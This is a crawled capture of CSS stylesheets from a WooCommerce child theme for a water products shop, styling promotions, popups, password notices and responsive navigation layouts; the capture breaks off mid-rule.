.woocommerce.columns-2 .products .product {
    width: 49%;
}

li.offer-btn span{
    color: #3c8c8c;
    display: inline;
    font-weight: bold;
    animation: blink 1s steps(1) infinite;
    -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink { 50% { color: transparent; } }
@-webkit-keyframes blink { 50% { color: transparent; } }

#offers-shop-section {margin-top: 30px;}

.flash-sale-notification-bar{
    background: #3b8c8c;
    border-radius: 11px;
    text-align: center;
    padding: 10px 20px 8px;
    margin-left: 25px;
    margin-right: 25px;
}

.flash-sale-notification-bar p{
    margin-bottom: 0px;
    color: #fff;
}

.flash-sale-discount-package{
    text-align: left;
    padding: 10px 20px 8px;
}

.flash-sale-discount-package .row{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.flash-sale-discount-package p{
    margin-bottom: 0px;
    font-size: 16px;
    line-height: 19px;
    color: #000;
}

@media screen and (min-width: 1024px){
  li.offer-btn span{
    position: absolute;
    top: -7px;
  }
}

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px){
  .woocommerce.columns-2 .products .product{
    padding: 25px 10px;
  }
}

@media screen and (max-width: 767px){
  .flash-sale-discount-package{
    padding: 0px;
    margin: 0px -15px 10px;
  }

  .flash-sale-discount-package img{
    margin-bottom: 10px;
  }
} */

.dealer-area-videos h2 {
  font-size: 16px;
  line-height: 19px;
}

.dealer-area-videos img.video-screenshot {
  border-radius: 5px;
}

@media screen and (min-width: 1024px) {
  li.offer-btn span {
    position: absolute;
    top: -7px;
  }
}

li.offer-btn span {
  color: #3c8c8c;
  display: inline;
  font-weight: bold;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink {
  50% {
    color: transparent;
  }
}
@-webkit-keyframes blink {
  50% {
    color: transparent;
  }
}

.row.mette-row {
  background: #f4f4f4;
  display: flex;
  align-items: center;
  padding: 30px 20px 0px;
}

.row.mette-row p.specguest {
  text-align: center;
  font-size: 20px;
}

.row.mette-row p.specguest-title {
  text-align: center;
  font-size: 26px;
  line-height: normal;
}

@media screen and (max-width: 1450px) and (min-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 150px;
  }
}

@media screen and (max-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 0px;
  }
  section.member-settings {
    margin-top: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .edit-buttons-wrapper {
    justify-content: space-between;
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 767px) {
  .row.mette-row {
    flex-wrap: wrap;
    justify-content: center;
    padding-bottom: 20px;
  }
  .row.mette-row p.specguest-title {
    font-size: 30px;
  }
  img.scandic-img {
    width: 30%;
  }
}

/** LOST PASSWORD PAGE **/

span.sucess-notice-rp {
  background: green;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

span.error-notice-rp {
  background: red;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

p.nopoint-notice {
  font-size: 14px !important;
  line-height: 15px !important;
  color: red !important;
}

/* flash sale shirt exp data*/

section.fs-offer {
  padding-top: 100px;
}

.fs-banner-img img {
  margin: 0px auto;
  border-radius: 10px;
}

.fs-offer-text {
  margin: 0px auto 50px;
  padding: 5% 20% 5% 10%;
  background-image: url(./images/Lighting_Pattern2.png);
  background-repeat: no-repeat;
  background-position: top right;
  background-size: contain;
  color: #000;
}

.fs-offer-text p.bb {
  font-size: 35px;
  line-height: 45px;
  color: #444;
}

p.bb b {
  color: #ea6124;
}

p.p-line {
  margin: 0px 25px 20px;
  font-size: 30px;
  line-height: 35px;
  padding-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #b1b1b1;
}

.fs-serums-section {
  border-top: 1px solid #b1b1b1;
  padding-top: 30px;
  margin: 50px auto;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
  background: #ffdfa0;
  border-radius: 17px;
  padding: 6px 20px;
  margin: 19px 5px;
}

li.fs-btn i.fa {
  display: inline;
  color: #ee3a42;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn {
  padding-right: 0px;
}

@media screen and (max-width: 1780px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
}

@media screen and (max-width: 1560px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
}

@media screen and (min-width: 1024px) {
  li.fs-btn i.fa {
    position: absolute;
    top: -7px;
  }
}

@media screen and (max-width: 1024px) {
  section.fs-offer {
    padding-top: 20px;
  }

  .fs-banner-img {
    padding: 0 10px;
  }

  .fs-offer-text p.bb {
    font-size: 30px;
    line-height: 35px;
  }

  p.p-line {
    font-size: 25px;
    line-height: 30px;
  }

  li.fs-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }
}

@media screen and (max-width: 767px) {
  .fs-offer-text {
    padding: 20px 10px;
    margin: 0 auto;
  }
  .fs-offer-text p.bb {
    font-size: 25px;
    line-height: 30px;
  }
  p.p-line {
    margin: 0 auto 20px;
  }
  p.p-line {
    font-size: 20px;
    line-height: 25px;
  }
  li.fs-btn i.fa {
    margin-left: 5px;
    color: #ffc877;
  }
}

/* li.reepay-logo img {
    height: 100%!important;
    max-height: 86px!important;
} */

/* black friday 2023 */
#bf-2023-offer img {
  max-width: 400px;
  width: 100%;
  margin: 20px auto;
}

#bf-2023-offer p {
  color: #000;
  text-align: center;
}

.woocommerce_promotion_badge.black-br-friday-offer {
  border-color: transparent transparent #000 transparent;
}

/* credit card cahange info div */
.creditcard-change-info a {
  background: #2196f3;
  padding: 10px 15px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
}

@media screen and (min-width: 767px) {
  .creditcard-change-info {
    padding-left: 30px;
    padding-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .creditcard-change-info {
    padding-left: 17px;
    padding-bottom: 20px;
  }

  .woocommerce .products .product img {
    width: 100%;
  }
}

/** STYLE FOR CANCEL WATER RENT **/

.cwr-cancel-btn {
  padding: 5px 25px;
  font-size: 14px;
  background: #de3818;
  color: white;
  border-radius: 4px;
}

.cwr-popup-container {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.cwr-popup-content {
  background: #fff;
  max-width: 600px;
  width: 80%;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  text-align: left;
}

.cwr-popup-content h3 {
  background: #ff5722;
  color: white;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  border-radius: 4px;
}

.cwr-button-container {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

.cwr-action-btn {
  flex: 1;
  padding: 10px;
  margin: 0 5px;
  cursor: pointer;
  border-radius: 4px;
}

.cwr-accept-btn {
  background-color: #4caf50;
  color: #fff;
  border: none;
}

.cwr-close-btn {
  background-color: #e74c3c;
  color: #fff;
  border: none;
}

.cwr-preloader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
}

.cwr-preloader img {
  width: 50px; /* Adjust the size of the loader */
}

p#billwerk-quickpay-changing {
  background: #fae4e8;
  color: #000;
  padding: 15px;
  border-radius: 2px;
}

p#billwerk-quickpay-changing a {
  color: #b03d50;
  text-decoration: underline;
  font-weight: bold;
}

p#billwerk-quickpay-changing a:hover,
p#billwerk-quickpay-changing a:focus {
  color: #000;
}

/* modal for register invited - test*/

.page-template-template-registration-for-invited .bootbox.modal.fade,
.page-template-template-registration-for-invited .modal-backdrop.fade {
  opacity: 1;
}

/* new custom save new password form (personal page) */

div#save-new-pass-notice {
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 11px;
  padding: 3px;
}

div#save-new-pass-notice.error-save-pass {
  background: red;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-notice.sucess-save-pass {
  background: #5cb85c;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-wrapp {
  position: relative;
}

.loader-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(
    255,
    255,
    255,
    0.7
  ); /* Semi-transparent white background */
  z-index: 9999; /* Ensure it's on top of other content */
  display: none; /* Initially hidden */
}

.loader {
  border: 16px solid #f3f3f3; /* Light grey border */
  border-top: 16px solid #3498db; /* Blue border on top */
  border-radius: 50%;
  width: 120px;
  height: 120px;
  animation: spin 2s linear infinite; /* Rotate animation */
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -60px; /* Half of height */
  margin-left: -60px; /* Half of width */
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.comming-notice {
  color: black !important;
  font-size: 13px;
  border: 2px solid #e94e0f;
  border-radius: 3px;
  margin-top: 45px;
  display: flex;
  height: 80px;
  text-align: center;
  flex-direction: column;
  justify-content: center;
}

/** HELPER STRANICA **/

section.wetality-helper-section {
  width: 960px;
  margin: 70px auto 0;
}

.wetality-helper-class {
  border: 1px solid #80808059;
  padding: 5px;
  margin-bottom: 15px;
}

.wetality-helper-class h2 {
  background: #e44815;
  text-align: center;
  color: white;
  padding: 5px;
}

/*** discount block ***/

.discount-calculation-class {
  display: flex;
  align-items: center;
}

.discount-calculation-class p {
  padding: 5px;
}

input.izracunaj-class {
  height: max-content;
}

div#azuriranje-balansa {
  margin: 20px auto;
}

/* input#ordertotal {
    padding: 11px;
    border: 1px solid black;
}

input#ordertotal:focus {
    background: #d1cece;
} */

div#checkboxForm {
  display: flex;
  flex-direction: column;
}

#rental-faucet-preview,
#faucet-preview {
  position: absolute;
  bottom: 65px;
  right: 45px;
}

@media screen and (max-width: 767px) {
  #rental-faucet-preview,
  #faucet-preview {
    bottom: 15px;
    right: 0px;
  }

  .graybg {
    margin-top: 25px;
  }

  .new-machine-choices {
    padding-right: 15px;
    padding-left: 15px;
  }

  section#wetality-water-products {
    padding-top: 6rem;
  }
}

/* air cleaner offer style */

.air-purifier-offer .woocommerce .products .product {
  width: 100%;
  max-width: 100%;
}

.air-purifier-offer img.offer-img {
  background: #e2e2e2;
  border-radius: 11px;
  padding: 10px;
}

@media (min-width: 768px) {
  .purifier-child {
    flex: 1 1 50%;
  }

  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

.purifier-offer-title {
  margin-top: 25px;
  font-family: "Gotham-Book";
}

.air-purifier-offer ul {
  margin-left: 25px;
  list-style: none;
}

.air-purifier-offer ul li {
  font-size: 16px;
}

.purifier-offer-price {
  font-family: "GothamMedium";
  color: #333333;
  line-height: normal;
  margin-bottom: 0px;
}

.purifier-container {
  background: #f2f2f2;
  padding: 2rem;
  border-radius: 12px;
}

.purifier-offer-title {
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
  font-size: 22px;
}

.product-section {
  display: flex;
  gap: 2rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}

.product-section img {
  max-width: 100%;
}

.product-details {
  flex: 1;
}

.product-details ul {
  list-style: none;
  padding: 0;
  margin-left: 20px;
  color: #444;
}

.product-details li {
  margin-bottom: 0.5rem;
  font-size: 16px;
}

.options {
  display: flex;
  flex-wrap: wrap;
  gap: 4rem;
  justify-content: center;
}

.option {
  background: #ffffff;
  border-radius: 12px;
  flex: 1;
  min-width: 280px;
  max-width: 400px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
}

.option-header {
  padding: 15px 10px;
  background-color: #ffc26e;
  border-top-right-radius: 12px;
  border-top-left-radius: 12px;
}

.option-header img {
  height: 1.5em !important;
  width: 1.5em !important;
}

.option.standard .option-header {
  background-color: #c2daf6;
}

.option h3 {
  margin-top: 0;
  font-size: 18px;
  display: flex;
  gap: 0.5rem;
  justify-content: center;
  margin-bottom: 0px;
  color: #444;
  font-family: "GothamMedium";
  align-items: flex-end;
}

.option strong {
  font-size: 1.8rem;
  display: block;
  margin: 1rem 0;
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
}

.option-body {
  padding: 15px;
  height: 100%;
  display: flex;
  flex-direction: column;
  font-size: 16px;
  color: #555;
  text-align: center;
}

.option-body .btn {
  display: inline-block;
  padding: 0.75rem 1.5rem;
  text-align: center;
  border-radius: 8px;
  font-weight: bold;
  font-size: 18px;
  text-decoration: none;
  transition: background 0.3s;
}

.option-body .btn-primary {
  background-color: #2a6fbf;
  color: #fff;
  margin-top: auto;
}

.option-body .btn-primary:hover {
  background-color: #1e5ea1;
}

.option-body .btn-orange {
  background-color: #f77f00;
  color: #fff;
}

.option-body .btn-orange:hover {
  background-color: #dd6f00;
}

.note {
  text-align: center;
  font-size: 16px;
  color: #555;
  margin-top: 1.5rem;
}

@media (min-width: 768px) {
  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

@media (max-width: 768px) {
  #faucest-and-other-products .wwater-more-products-wrap {
    border-bottom: 2px solid #048edd;
    padding-bottom: 20px;
    margin-bottom: 29px;
  }

  #faucest-and-other-products > .wwater-more-products-wrap:last-of-type {
    border-bottom: 2px solid transparent;
  }
}

/** for request transfer **/
/* Ako tema ima .modal { display:none } ili sl. */
.bootbox.modal,
.modal.bootbox {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

/* Ako modal "ode" van ekrana zbog custom CSS-a */
.modal-dialog {
  margin-top: 10vh !important; /* vidi se na manjim ekranima */
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1
body_size: 16763
content:
/* Responsive Styles */
@media screen and (min-width: 2200px) {
  .desktop-version .rounded-box.tizian-color img {
    height: 100%;
    width: auto;
    left: 0px;
  }
}

@media screen and (max-width: 2020px) and (min-width: 1090px) {
  .for-table-scroll {
    overflow-x: unset;
  }
}

@media screen and (min-width: 2000px) {
  .home-parallax-wetality {
    height: 830px;
    padding: 90px 0px;
  }
  .product-badge-img {
    width: 8.5%;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 80%;
    height: auto;
  }
}

@media screen and (min-width: 1960px) {
  .woocommerce.columns-4 .products .product .product-h {
    width: 300px;
  }
  body.single-product .woocommerce_promotion_badge_text,
  body.single-product .outofstock .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
  }
}

@media screen and (max-width: 1960px) and (min-width: 1920px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

@media screen and (max-width: 1920px) {
  h3.cf-ttitle,
  .footer-contact-form.validate-form {
    padding-left: 24px;
  }
}

@media screen and (min-width: 1920px) {
  .parallax-top-img,
  .parallax-bottom-img {
    height: 415px;
    max-height: 415px;
  }
  section#promo-banner {
    background-position: center;
  }
  form.footer-contact-form {
    padding: 0px 35px;
  }
}

@media screen and (max-width: 1900px) {
  .qwetality-nav .mobileNav .register-red-btn {
    width: 200px;
  }
}

@media screen and (max-width: 1920px) and (min-width: 1890px) {
  /*body.single-product .woocommerce_promotion_badge_text {
    left: -2px;
    top: 21px;
  }*/
}

@media screen and (max-width: 1920px) and (min-width: 1280px) {
  .special-offer-div-btn {
    width: 90%;
  }
}

@media screen and (max-width: 1870px) and (min-width: 1850px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap .label:empty {
  display: block !important;
}

@media screen and (max-width: 1840px) {
  .loyalty-btn {
    padding-left: 5px;
    /*padding-right: 5px;*/
  }
  .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1800px) and (min-width: 1200px) {
  #footer-qvg input[type="submit"] {
    max-width: 90%;
    width: 90%;
    float: right;
  }
}

@media screen and (max-width: 1785px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 17px;
  }
  .is-logged .navbar-brand > img {
    width: 160px;
  }
  .qwetality-nav .navbar-nav > li > a.envelop {
    padding: 0px 2px !important;
  }
  /*li .fa.fa-envelope-o{padding-right: 5px;}*/
}

@media screen and (max-width: 1770px) {
  body.single div#quantity {
    width: auto;
  }
  .badge-text-div {
    margin-top: 80px;
    padding-left: 0%;
  }
}

@media screen and (max-width: 1720px) {
  .is-logged .navbar-brand > img {
    width: 150px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding: 13.5px 10px 12.5px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
    font-size: 16px;
  }
}

@media screen and (max-width: 1680px) {
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 13px;
  }
  .home-parallax-wetality {
    height: 635px;
  }
  /*.qwetality-nav.is-logged .navbar-nav>li>a{ font-size: 14px;}*/
  .join-us-tips-box {
    padding-right: 0px;
  }
  .moroccan-text-banner h1 {
    font-size: 55px;
    line-height: 60px;
  }
}

@media screen and (max-width: 1650px) and (min-width: 1550px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 190px;
  }
}

@media screen and (max-width: 1610px) {
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .special-offer-div-text {
    top: 8%;
  }
  .desktop-version .rounded-box {
    height: 345px;
  }
  .e-oils-more-text {
    width: 20%;
  }
}

@media screen and (max-width: 1600px) {
  .slider-content img {
    width: 40%;
  }
  .slider-content {
    top: 55%;
  }
  .slider-content h3 {
    margin-top: 10px;
    margin-bottom: 10px;
    padding-top: 0px;
  }
  p.slider-content-text {
    width: 85%;
    margin: 25px auto;
  }
  .white-div .btn.btn-newsletter {
    font-size: 17px;
  }
  .cp-image img {
    max-width: 85%;
  }
  svg {
    top: -1px;
  }
  .down-button {
    display: block;
    position: relative;
    margin: 20px auto;
    bottom: 0px;
  }
  .qwetality-nav.is-logged .loyalty-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1600px) and (min-width: 1500px) {
  .shop-detail-info {
    max-width: 50%;
  }
}

@media screen and (max-width: 1590px) {
  #select-category,
  #select-country {
    width: 100%;
  }
  .special-offer-div-text {
    top: 5%;
    font-size: 16px;
    line-height: 19px;
  }
  .home-full-section {
    padding: 50px 0px;
  }
}

@media screen and (max-width: 1550px) {
  ol.other-color {
    bottom: -15px !important;
  }
  .moroccan-text-banner h1 {
    font-size: 50px;
    line-height: 55px;
  }
}

@media screen and (max-width: 1535px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    padding-left: 6px;
    padding-right: 6px;
  }
  body.logged-in .qwetality-nav.is-logged .fa.fa-search {
    margin-left: 10px;
    margin-right: 6px;
  }
}

@media screen and (max-width: 1550px) and (min-width: 1450px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 160px;
    font-size: 15px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 2px 5px;
  }
  .loyalty-btn {
    padding-left: 0px;
    padding-right: 0px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1362px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 48% !important;
  }
  .shop-detail-info {
    width: 48%;
    padding: 16px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1200px) {
  .col-for-background {
    width: 30% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin-top: 50px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
}

@media screen and (max-width: 1490px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 7px;
    padding-right: 7px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .register-red-btn.pc-menu > a {
    padding-left: 0px;
    padding-right: 0px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
    margin: 19px 0px;
  }
}

@media screen and (min-width: 1450px) {
  .page-template-template-user-settings .woo-notice-id {
    margin-top: 95px;
  }
}

@media screen and (max-width: 1450px) {
  .qwetality-nav.not-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 10px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .product-badge-img {
    width: 10%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: -7px;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 19.5%;
  }
  .parent-triangle-div {
    left: 25px;
  }
  #registration-section {
    padding-top: 40px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .navbar.navbar-default.navbar-fixed-top.qwetality-nav.is-logged {
    min-height: 74px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 6px 10px;
  }
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 15px;
    padding-top: 14px;
    padding-bottom: 13px;
  }
  .qwetality-nav.is-logged #navbar-main span.downArrFull {
    padding-top: 14px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn,
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav .pc-menu .w-cart a i,
  .is-logged .ush_cart_1 .w-cart-link,
  li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in .fa.fa-search {
    margin-top: 3px;
  }
  li.pc-menu .fep_unread_message_count {
    top: 18px;
  }
  .qwetality-nav.is-logged span.downArrFull {
    padding-top: 25px;
  }
  body.home.logged-in .l-main {
    margin-top: 73px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 40px;
  }
  body.logged-in .shop-page-header {
    padding: 75px 0px 5px;
  }
  .is-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .is-logged .qwetality-nav .mobileNav {
    right: 5px;
  }
  .is-logged .fep_unread_message_count {
    top: 18px;
  }
  body.home.logged-in .l-main {
    margin-top: 118px;
  }
  body.logged-in .l-main {
    margin-top: 104px;
  }
  body.home.logged-in.admin-bar .l-main,
  body.single.single-post .l-main {
    margin-top: 118px;
  }
  body.logged-in .shop-page-header {
    padding: 115px 0px 5px;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px;
  }
  #uploadImages {
    padding-top: 165px;
  }
  body.page-template-template-default-no-sidebar.logged-in {
    margin-top: 145px;
  }
  body.single.logged-in #content {
    margin-top: 195px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011.logged-in,
  body.page-template-template-default-no-sidebar.page-id-10885.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1309.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1248.logged-in,
  body.page-template-template-default-no-sidebar.page-id-42756.logged-in,
  body.page-template-registration-form-for-customer-invitation.logged-in,
  .page-template-template-product-lists.logged-in,
  body.home.logged-in #content {
    margin-top: 118px;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 45px 0px 5px;
  }
  h3.webfee-status {
    margin-top: 40px;
  }
  body.logged-in section.product-lists {
    margin-top: 45px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    padding-top: 12px;
    padding-bottom: 12px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-bottom: 2px;
    margin-top: 4px;
    font-size: 16px;
  }
  .logged-in .shipping-notification-bar {
    top: 118px;
  }
  .logged-in section.top-ten {
    margin-top: 150px;
  }

  section.new-wetality-activity-page.new-way-style,
  .page-template-templateswetality-business-php .full-div {
    margin-top: 150px !important;
  }
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn {
    padding-right: 5px;
  }

  .page-template-template-user-settings .woo-notice-id {
    margin-top: 155px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .free-shipping-notice .second-step h3 {
    font-size: 1.3em;
    margin-bottom: 0px;
  }
  .free-shipping-notice .second-step h4,
  .free-shipping-checked-notice .second-step h4 {
    font-size: 1.1em;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 40px;
    margin: 0px 10px;
  }
  .free-shipping-notice .understand-btn,
  .free-shipping-notice button.turn-off-cookie,
  .free-shipping-checked-notice .understand-btn,
  .free-shipping-checked-notice button.turn-off-cookie {
    margin-top: 15px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    padding-bottom: 15px;
  }
}

@media screen and (max-width: 1450px) {
  .not-logged .navbar-brand > img {
    width: 150px;
  }
}

@media screen and (max-width: 1440px) {
  footer .footer-bottom-part p.footer-l,
  .social-icons li:first-child {
    font-size: 16px;
  }
}

@media screen and (max-width: 1410px) {
  .special-offer-div-btn img {
    margin: 20px 0px 20px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
    font-size: 15px;
  }
  .special-offer-div-price {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .not-logged .navbar-brand > img {
    width: 130px;
    margin-top: 6px;
    margin-left: 0px;
  }
  .moroccan-text-banner {
    width: 90%;
  }
}

@media screen and (max-width: 1400px) {
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 200px;
    padding-left: 10px;
  }
}

@media screen and (max-width: 1370px) {
  .product-badge-img {
    width: 12%;
  }

  .home-parallax-wetality {
    height: 400px;
    padding: 0px;
    padding-top: 50px;
  }
}

@media screen and (max-width: 1370px) and (min-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1366px) {
  p.slider-content-text {
    width: 100%;
  }
  .omega3-quotes-div .into-quotes img {
    display: block;
    margin: 0 auto;
    float: none;
  }
  #page .main-sec.l-section-img .upb_row_bg {
    opacity: 0.4;
  }
  .text-into-img h3 {
    font-size: 25px;
  }
  .quotes-div img.alignleft {
    width: 350px;
    display: block;
    float: none;
    margin: 0 auto;
  }
  .quotes-div-two img.alignleft {
    width: 325px;
    display: block;
    margin: 0 auto;
    float: none;
  }
  .into-quotes {
    padding-top: 0px;
    width: 100%;
    display: block;
    float: left;
  }
  .into-quotes-two {
    position: relative;
    float: left;
    width: 100%;
  }
  .green-brush1,
  .green-brush2 {
    background-size: contain;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1281px) {
  #wetalityairpurifierpromo {
    max-height: 350px;
  }
}

@media screen and (max-width: 1362px) and (min-width: 1278px) {
  .shop-detail-info {
    max-width: 43%;
    padding: 10px 5px 10px 15px;
  }
}

@media screen and (max-width: 1340px) {
  .special-offer-div-text {
    top: 5%;
  }
  .special-offer-div {
    padding-bottom: 30px;
  }
  .not-logged .navbar-brand > img {
    margin-right: 15px;
  }
}

@media screen and (max-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 185px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn, /*.qwetality-nav.not-logged .mobileNav li.register-red-btn a,*/ .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav .pc-menu .w-cart a i, .not-logged .ush_cart_1 .w-cart-link {
    line-height: 70px;
  }
  footer .container-fluid {
    width: 100%;
  }
  body.home #content {
    margin-top: 70px;
  }
  .shop-page-header {
    padding: 70px 0px 5px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a {
    padding-top: 19px !important;
    padding-bottom: 15px !important;
  }
  .fa.fa-search {
    margin-top: 3px;
  }
  a.shop-now-button {
    font-size: 19px;
    padding: 10px 33px 10px 30px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 74px;
  }
  body.single #content {
    margin-top: 125px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 100px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 35px;
    height: 35px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 34px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
